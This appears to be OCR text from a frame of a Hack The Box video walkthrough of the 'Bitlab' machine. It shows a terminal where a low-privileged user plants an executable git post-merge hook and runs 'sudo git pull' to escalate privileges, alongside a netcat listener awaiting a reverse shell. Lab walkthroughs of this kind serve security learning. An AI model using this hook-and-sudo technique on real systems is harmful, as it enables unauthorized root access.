 Burp Suite Professional ...
Mozilla Firefox
Terminal - root@ippsec:...
11:06 AM
03-Jan-20
Terminal - root@ippsec: ~/htb/boxes/bitlab
File Edit View Terminal Tabs Help
-rwxr-xr-x 1 www-data www-data 1642 Jan  3 15:56 pre-commit.sample
-rwxr-xr-x 1 www-data www-data 1348 Jan  3 15:56 pre-push.sample
-rwxr-xr-x 1 www-data www-data 4898 Jan  3 15:56 pre-rebase.sample
-rwxr-xr-x 1 www-data www-data  544 Jan  3 15:56 pre-receive.sample
-rwxr-xr-x 1 www-data www-data 1492 Jan  3 15:56 prepare-commit-msg.sample
-rwxr-xr-x 1 www-data www-data 3610 Jan  3 15:56 update.sample
www-data@bitlab:/dev/shm/PleaseSubscribe/profile/.git/hooks$ touch post-merge
www-data@bitlab:/dev/shm/PleaseSubscribe/profile/.git/hooks$ chmox +x post-merge
bash: chmox: command not found
www-data@bitlab:/dev/shm/PleaseSubscribe/profile/.git/hooks$ chmod +x post-merge
www-data@bitlab:/dev/shm/PleaseSubscribe/profile/.git/hooks$ vi post-merge
www-data@bitlab:/dev/shm/PleaseSubscribe/profile/.git/hooks$ cd ../..
www-data@bitlab:/dev/shm/PleaseSubscribe/profile$ sudo git pull
Already up to date.
www-data@bitlab:/dev/shm/PleaseSubscribe/profile$ sudo git pull
Already up to date.
www-data@bitlab:/dev/shm/PleaseSubscribe/profile$ ls
root@ippsec:~/htb/boxes/bitlab# nc -lvnp 9001
listening on [any] 9001 ...
[0] 0:openvpn  1:nmap  2:nc* 3:bash-
"ippsec" 11:06 03-Jan-20